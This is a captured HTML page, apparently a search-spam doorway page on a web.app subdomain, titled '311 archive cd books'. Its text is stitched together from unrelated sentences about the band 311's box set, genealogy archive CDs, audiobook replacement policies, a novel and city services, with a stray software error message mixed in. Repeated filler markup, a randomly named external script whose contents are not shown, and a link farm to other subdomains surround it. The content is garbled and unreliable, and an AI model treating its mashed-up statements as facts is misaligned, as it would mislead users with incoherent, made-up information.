

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rafsinolo.web.app/777.html
body_size: 3309
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rafsinolo.web.app/777.html" /><title>311 archive cd books</title><script src="https://rafsinolo.web.app/vtcxtvwtmxtt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="corsedamm"></div><!-- suewolpei --><div class="exdramis" id="tiotidi"></div><!-- viasandme --><div class="boarato" id="drummasu"></div><!-- morkatu --><!-- spinelun --><div class="seemapas" id="ganrobi"></div><!-- ameref --><div class="daygrotfus"></div><h1>311 archive cd books</h1><div class="corsedamm"></div><!-- suewolpei --><div class="exdramis" id="tiotidi"></div><!-- viasandme --><div class="boarato" id="drummasu"></div><!-- morkatu --><!-- spinelun --><div class="seemapas" id="ganrobi"></div><!-- ameref --><div class="daygrotfus"></div><div class="moforkils"></div><p>Along with 311 archive, the band has announced a u. Hoopla free movies, tv shows, audiobooks and music albums. Imagine a place where the dead rest on shelves like books. Kodi archive and support file vintage software community software apk msdos cd rom. If a replacement for a title published by recorded books is unavailable, a. Let the cards fall enlarged to show detail bonus cd ep 1996 3. Im a ymillennial that was still in high school in the late 90s, early 2000s. The archive cd books project exists to make digital reproductions of old books and documents available to genealogists and historians, and to cooperate with local libraries, museums and record offices by carefully making high quality digital copies of old books in their collection so the originals can be preserved from the wear and tear of daily use, and to provide the advantages of computer. The band announced that 311 day 2018 will return to las vegas, nv at the park theater monte carlo for two special shows on march 10 and march 11. Cd cases, dvd cases and jewelcases are available in a variety of styles and capacities. Damaged or defective mp3 discs from recorded books will be replaced free of charge for up to one year after the date of purchase. Though published prior to her bestselling darker shade of magic series, i picked up the archived a lot later. A history of barrington township and vicinity, shelburne county, nova scotia, from 1604 pub. The comprehensive discography of 311, a rock band, originally from omaha, nebraska, consists of thirteen studio albums, one live album, twenty four live concerts released via live311 four compilation albums, five extended plays, thirtythree singles, and seven video albums.</p> <p>With a total of 81 songs, the fourdisc archive covers their entire career, but is far from a greatest hits release. At eight songs and less than 30 minutes, the new album seems like an. Each body has a story to tell, a life seen in pictures only librarians can read. Kodi archive and support file vintage software community software apk msdos cdrom software cdrom software library. The latter was the most popular single from the album, and it still remains 311s most popular single to date. Enjoy on your computer streaming or through the hoopla app for android or ios devices stream or download. It was back then that my regular circles of live shows included, among many other groups, 311, long beach dub allstars, save ferris, and zebrahead. Discover whats missing in your discography and shop for 311 records releases. If a replacement for a title published by recorded books is. We are having a big sale, and almost all of the 2000 archive cd books australia archive digital books australasia products are discounted by 50% for the whole of february.</p> <p>Jun 30, 2015 in celebration of their 25th anniversary, 311 are proud to release a special box set 311 archive. We have been selling online since 1995 and are dedicated to providing the best prices with the most customer friendly service. The significance of the archive in modernity and in contemporary art. Celebrating their 25th anniversary in style, 311 dig into their vaults for the box set archive four discs of bsides, nonlp tracks, demos, and unreleased songs. Located in berlin, archive kabinett is both a librarybookshop showcasing a selected range of printed matters, and simultaneously a space for lectures, screenings and exhibitions.</p> <p>It contains a nice book with a bunch of old photos of the band goofing off. Mp3 is a digital audio format without digital rights management drm technology. Archive by 311 cd, jun2015, 4 discs, sony music entertainment. Shop thousands of bestsellers, new releases, and classic titles, all in one place. On personal level, i have tried twice or thrice to download kindle format.</p> <p>Archive by 311 cd, jun2015, 4 discs, sony music entertainment new. It goes without saying that this is one for the fans specifically fans of the dedicated sort, of which there are many, as evidenced by the bands decision to initially sell bundles of the box at pledgemusic. Object reference not set to an instance of an object. On its 10th studio album, 311 perhaps was aiming for familiarity yet falls short at tepid. The ubiquitous telephone directory is familiar to everyone, as is the the yellow pages a trade directory regionally focused and funded by contributors advertising their specialised services and products. In celebration of their 25th anniversary, 311 are proud to release a special box set 311 archive. So you cant blame me when i had to doublecheck what year it was after seeing that 311 will be hosting the aforementioned groups in 2018. Trade directories play a part in our everyday life, more than we realise. View a tag cloud for the library of congress collection of digitized text materials in the internet archive. Replacement policy for mp3 discs published by recorded books. From chaos is the first album to ever be recorded in 311s current recording studio the hive in north hollywood, california.</p> <p>Volcano entertainment legacy recordings 4cd box set 311 archive, available. Discover our full range of books, gifts, toys, stationery and audiobooks at. From chaos is the first album to ever be recorded in 311 s current recording studio the hive in north hollywood, california. Brodart offers a wide selection of media storage choices. My music collection provides you with an innovative way to organize and manage your cds, vinyl records and other media. We offer multidisc storage cases and albums, disc repair supplies and equipment, and new automated products designed to reduce theft and secure your media. Welcome to archived books trade directories in ebook form. The song is part of archive, the bands new appropriately named 81track. After locating the title archive, one can easily locate the formats of the files which are ready for access.</p> <p>In the modern era, the archiveofficial or personalhas become the most significant means by which historical knowledge and. With more than 2 million books sold, archives books remains committed to our unique customer satisfaction practices. Tradefriendly live music archive concerts are available for download andor streaming in formats including mp3, flac, and ogg vorbis. On computers, the cddvd drive is already set up to accept mp3 cds, and most new cars since 2006 are equipped with players that are mp3compatible. In celebration of their 25th anniversary as a band, altrock band 311 released a boxset of rarities, demos and bsides this summer. The band trafalgar releasing 311 enlarged to show detail 3. Get the best deals on 311 artist music cds when you shop the. The dead are called histories, and the vast realm in which they rest is the archive. We collect and republish electronic data on cd and other media for historians and genealogists. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod. From chaos is an enhanced cd, featuring interviews with the band. This shopping feature will continue to load items when the enter key is pressed. The archive books and collectibles 725 w 2nd st, lansdale, pennsylvania 19446 rated 4. Archive books produces readers, monographs and artists books as well as journals focusing on contemporary cultural production and reception.</p> <p>If a standard cd for a title published by recorded books is damaged or defective, it will be replaced at no charge for up to one year after the date of purchase. This cd archive software is designed to meet the needs any kind of collectors from home users with large collections to professional djs. If one has a good software for epub, then go for it. Fresh off the release of their 12th fulllength studio album mosaic and still reeling from their unity tour, 311 is keeping to tradition ensuring the party never stops. In general, audiobooks up to 10 cds can be stored on one mp3 cd. The archive books and collectibles lansdale, pennsylvania. It stands in the shadow of schwabs more popular releases, and though it is far less hyped, the archived has no reason to my love for victoria schwabs books. Search for screenings showtimes and book tickets for 311 enlarged to show. Jul 19, 2011 on its 10th studio album, 311 perhaps was aiming for familiarity yet falls short at tepid. Overdrive find adult, teen, and childrens fiction, nonfiction, popular authors, current and backlist titles.</p> <p>Affordable housing, homelessness, snap food stamps. Stream tracks and playlists from 311 official on your desktop or mobile device. The fourcd, 81track collection covers music the omahabased outfit has. Garbage, recycling, and organics collections are on schedule. Jun 30, 2005 the latter was the most popular single from the album, and it still remains 311 s most popular single to date. One of the best sources of data available is the famous german edition of the genealogisches handbuch des adels the most reliable and complete data source on european royal and nobility families.</p><div class="corsedamm"></div><!-- suewolpei --><div class="exdramis" id="tiotidi"></div><!-- viasandme --><div class="boarato" id="drummasu"></div><!-- morkatu --><!-- spinelun --><div class="seemapas" id="ganrobi"></div><a href="https://rafsinolo.web.app/631.html">631</a> <a href="https://rafsinolo.web.app/577.html">577</a> <a href="https://rafsinolo.web.app/1339.html">1339</a> <a href="https://rafsinolo.web.app/1519.html">1519</a> <a href="https://rafsinolo.web.app/1549.html">1549</a> <a href="https://rafsinolo.web.app/314.html">314</a> <a href="https://rafsinolo.web.app/1013.html">1013</a> <a href="https://rafsinolo.web.app/204.html">204</a> <a href="https://rafsinolo.web.app/1439.html">1439</a> <a href="https://rafsinolo.web.app/480.html">480</a> <a href="https://rafsinolo.web.app/1176.html">1176</a> <a href="https://rafsinolo.web.app/1563.html">1563</a> <a href="https://rafsinolo.web.app/428.html">428</a> <a href="https://rafsinolo.web.app/903.html">903</a> <a href="https://rafsinolo.web.app/388.html">388</a> <a href="https://rafsinolo.web.app/1551.html">1551</a> <a href="https://rafsinolo.web.app/748.html">748</a> <a href="https://rafsinolo.web.app/932.html">932</a> <a href="https://rafsinolo.web.app/585.html">585</a> <a href="https://rafsinolo.web.app/609.html">609</a> <a href="https://rafsinolo.web.app/243.html">243</a> <a href="https://rafsinolo.web.app/1082.html">1082</a> <a href="https://rafsinolo.web.app/323.html">323</a> <a href="https://rafsinolo.web.app/542.html">542</a> <a href="https://rafsinolo.web.app/1424.html">1424</a> <a href="https://rafsinolo.web.app/1193.html">1193</a> <a href="https://rafsinolo.web.app/930.html">930</a> <a href="https://rafsinolo.web.app/591.html">591</a> <a href="https://dagasenting.web.app/631.html">631</a> <a href="https://wigsliniti.web.app/1211.html">1211</a> <a href="https://ninettopar.web.app/604.html">604</a> <a href="https://drehovoram.web.app/617.html">617</a> <a href="https://speedexdomar.web.app/1037.html">1037</a> <a href="https://ventnimaxels.web.app/318.html">318</a> <a href="https://monlosaback.web.app/1009.html">1009</a><div class="corsedamm"></div><!-- suewolpei --><div class="exdramis" id="tiotidi"></div><!-- viasandme --><div class="boarato" id="drummasu"></div><!-- morkatu --><!-- spinelun --><div class="seemapas" id="ganrobi"></div><!-- ameref --><div class="daygrotfus"></div><div class="moforkils"></div><!-- nifunme --><!-- stepforla --><div class="tranquesmar" id="venmusscobb"></div><div class="eslehat"></div></body></html>